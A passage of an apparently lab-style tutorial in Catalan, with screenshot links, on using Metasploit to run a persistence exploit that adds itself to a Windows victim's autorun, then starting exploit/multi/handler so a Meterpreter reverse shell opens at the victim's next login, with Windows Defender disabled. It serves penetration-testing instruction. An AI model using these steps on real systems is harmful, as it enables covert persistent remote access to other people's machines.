

#### g. Podríem també veure opcions avançades, tot i que per ara no les tocarem --> show advanced



#### h. Executem l’exploit de persistència --> run



#### i. Apareix un seguit de dades que finalment ens informa que s’han instal·lat en l’autorun

#### j. A continuació, des de Metasploit, posem la màquina atacant en escolta --> use exploit/multi/handler k. Executem --> run

#### l. Reiniciem la màquina víctima (Windows Defender desactivat), i quan l’usuari fa Login, en la màquina atacant s’ha de crear la connexió inversa amb un shell de Meterpreter sobre la màquina víctima.